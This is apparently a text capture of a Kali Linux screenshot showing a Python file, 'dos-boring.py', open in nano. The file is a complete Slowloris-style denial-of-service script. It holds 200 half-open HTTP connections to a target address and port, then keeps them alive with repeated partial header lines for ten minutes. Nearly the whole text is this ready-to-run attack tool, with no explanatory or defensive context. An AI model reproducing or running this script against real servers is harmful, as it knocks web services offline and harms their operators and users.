 kali@kali: ~/dos-attack
File Actions Edit View Help
GNU nano 5.9 dos-boring.py
import socket, random, time, sys
class DeadlyBooring():
    def __init__(self, ip, port=80, socketsCount = 200):
        self._ip = ip
        self._port = port
        self._headers = [
            "User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5 (.NET CLR 3.5.30729)",
            "Accept-Language: en-us,en;q=0.5"
        ]
        self._sockets = [self.newSocket() for _ in range(socketsCount)]
    def getMessage(self, message):
        return (message + "{} HTTP/1.1\r\n".format(str(random.randint(0, 2000)))).encode("utf-8")
    def newSocket(self):
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.settimeout(4)
            s.connect((self._ip, self._port))
            s.send(self.getMessage("GET /?"))
            for header in self._headers:
                s.send(bytes(bytes("{}\r\n".format(header).encode("utf-8"))))
            return s
        except socket.error as se:
            print("Error: "+str(se))
            time.sleep(0.5)
            return self.newSocket()
    def attack(self, timeout=sys.maxsize, sleep=15):
        t, i = time.time(), 0
        while(time.time() - t < timeout):
            for s in self._sockets:
                try:
                    print("Sending request #{}".format(str(i)))
                    s.send(self.getMessage("X-a: "))
                    i += 1
                except socket.error:
                    self._sockets.remove(s)
                    self._sockets.append(self.newSocket())
                time.sleep(sleep/len(self._sockets))
if __name__ == "__main__":
    dos = DeadlyBooring("192.168.1.46", 9000, socketsCount=200)
    dos.attack(timeout=60*10)
File System
Home
Kali Linux
amd64 1